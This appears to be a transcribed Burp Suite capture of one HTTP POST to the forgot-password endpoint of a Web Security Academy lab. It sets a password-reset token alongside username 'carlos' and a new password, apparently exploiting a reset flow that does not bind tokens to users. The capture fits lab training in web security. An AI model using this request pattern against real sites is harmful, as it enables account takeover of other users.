 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password?temp-forgot-password-token=pek6pjwbh8k2j837syjmkoq5oa4s4um0
HTTP/2
2 Host: 0a79001004e1a9d081c48a0a00c5008a.web-security-academy.net
3 Cookie: session=fyW22Uvpm0oylcr9rc3K2uiBtmrx5mYG
4 Content-Length: 123
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
0 Origin: https://0a79001004e1a9d081c48a0a00c5008a.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer:
https://0a79001004e1a9d081c48a0a00c5008a.web-security-academy.net/forgot-password?t
emp-forgot-password-token=2z5ynmumpflp0hx4jinfngg762ac9p4b
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 temp-forgot-password-token=pek6pjwbh8k2j837syjmkoq5oa4s4um0&username=carlos&
new-password-1=q%C6%B0e&new-password-2=q%C6%B0e